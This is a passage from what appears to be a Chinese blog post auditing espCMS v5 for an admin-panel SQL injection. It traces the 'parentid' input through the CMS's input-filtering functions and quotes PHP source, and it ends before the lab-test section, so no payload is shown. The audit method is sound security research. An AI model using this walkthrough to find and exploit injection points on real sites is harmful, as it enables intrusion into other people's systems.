# 易思espCMS v5 后台SQL注入漏洞## 易思espCMS v5 后台SQL注入漏洞

#### 1. 前言

``\$this->fun->accept('parentid', 'R');``

1 前言
2 代码审计过程
3 靶场测试

#### 2. 代码审计

1. 这里用的方法是从敏感函数回溯参数\$parentid``\$parentid = empty(\$parentid) ? 1 : \$parentid;``

php三元运算符:

empty() 。判断内容是否为空值

``\$parentid = \$this->fun->accept('parentid', 'R');``

\$this 的含义，是对象本身，也就是自己``class important extends connector``php构造函数是类中的一个特殊函数，当使用 new 操作符创建一个类的实例时，构造函数将会自动调用。

softbase()方法中又会执行commandinc()方法
commandinc()方法中定义了 fun 模块
fun 模块就是实例化的 functioninc() 类

``\$this->fun = new functioninc();``

``\$parentid = \$this->fun->accept('parentid', 'R');``parentid和R

\$k = ‘parentid’
\$var = ‘R’

``function accept(\$k, \$var='R', \$htmlcode=true, \$rehtml=false) {``    switch (\$var) {``        case 'G':``            \$var = &\$_GET;``            break;``        case 'P':``            \$var = &\$_POST;``            break;``        case 'C':``            \$var = &\$_COOKIE;``            break;``        case 'R':``            \$var = &\$_GET;``            if (empty(\$var[\$k])) {``                \$var = &\$_POST;``            }``            break;``    }``    \$putvalue = isset(\$var[\$k]) ? \$this->daddslashes(\$var[\$k], 0) : NULL;``    return \$htmlcode ? (\$rehtml ? \$this->preg_htmldecode(\$putvalue) : \$this->htmldecode(\$putvalue)) : \$putvalue;``}``

switch语句

GET传参里没有，就从POST传参里面找找

``\$putvalue = isset(\$var[\$k]) ? \$this->daddslashes(\$var[\$k], 0) : NULL;``

ps:这段可以直接跳过，这里就相当于一个魔术引号函数

``function daddslashes(\$string, \$force=0, \$strip=FALSE) {``    if (!get_magic_quotes_gpc() || \$force == 1) {``        if (is_array(\$string)) {``            foreach (\$string as \$key => \$val) {``                \$string[\$key] = addslashes(\$strip ? stripslashes(\$val) : \$val);``            }``        } else {``            \$string = addslashes(\$strip ? stripslashes(\$string) : \$string);``        }``    }``    return \$string;``}``

`!get_magic_quotes_gpc() || \$force == 1`
|| 左右两边任意一个值为 True 整条语句为 True
get_magic_quotes_gpc() 函数是查看是否开启魔术引号

``\$string[\$key] = addslashes(\$val)``

``\$string = addslashes(\$string)``

stripslashes() 函数删除由 addslashes() 函数添加的反斜杠。

``return \$htmlcode ? (\$rehtml ? \$this->preg_htmldecode(\$putvalue) : \$this->htmldecode(\$putvalue)) : \$putvalue;``

\$htmlcode 是布尔值

true <==> 1
false <==> 0

\$rehtml ? \$this->preg_htmldecode(\$putvalue) : \$this->htmldecode(\$putvalue)

\$rehtml 的值也并没有被传入

\$this->htmldecode(\$putvalue)

ps:这里的preg_htmldecode()是防止XSS攻击的，将<>之类的转义
htmldecode() 也是防止XSS攻击的

``    function preg_htmldecode(\$string) {``        if (is_array(\$string)) {``            foreach (\$string as \$key => \$val) {``                \$string[\$key] = \$this->preg_htmldecode(\$val);``            }``        } else {``            \$string = str_replace(array('&', '"', '<', '>'), array('&amp;', '&quot;', '&lt;', '&gt;'), \$string);``            \$string = preg_replace('/&amp;((#(\d{3,5}|x[a-fA-F0-9]{4}));)/', '&\\1', \$string);``        }``        return \$string;``    }``

trim() 函数移除字符串两侧的空白字符或其他预定义字符。

htmlspecialchars() 函数把一些预定义的字符转换为 HTML 实体。语法为：htmlspecialchars(string,quotestyle,character-set).

``&（和号） 成为&amp;``" （双引号） 成为 &quot;``' （单引号） 成为 &apos;``< （小于） 成为 &lt;``> （大于） 成为 &gt;``

str_ireplace() 函数使用一个字符串替换字符串中的另一些字符。

``    function htmldecode(\$str) {``        if (empty(\$str)) return \$str;``        if (!is_array(\$str)) {``            \$str = htmlspecialchars(trim(\$str));``            \$str = str_ireplace("Xss", "", \$str);``        } else {``            foreach (\$str as \$key => \$val) {``                \$str[\$key] = htmlspecialchars(\$val);``                \$str[\$key] = \$this->htmldecode(\$val);``            }``        }``        return \$str;``    }````    include admin_ROOT . adminfile . "/control/\$archive.php";``    \$control = new important();````function indexget(\$k, \$var='R', \$htmlcode=true) {``    switch (\$var) {``        case 'G':``            \$var = &\$_GET;``            break;``        case 'P':``            \$var = &\$_POST;``            break;``        case 'C':``            \$var = &\$_COOKIE;``            break;``        case 'R':``            \$var = &\$_GET;``            if (empty(\$var[\$k])) {``                \$var = &\$_POST;``            }``            break;``    }``    \$putvalue = isset(\$var[\$k]) ? indexdaddslashes(\$var[\$k], 0) : NULL;``    return \$htmlcode ? indexhtmldecode(\$putvalue) : \$putvalue;``}``

archive=citylist

method_exists() 检查类方法是否存在#### 3. 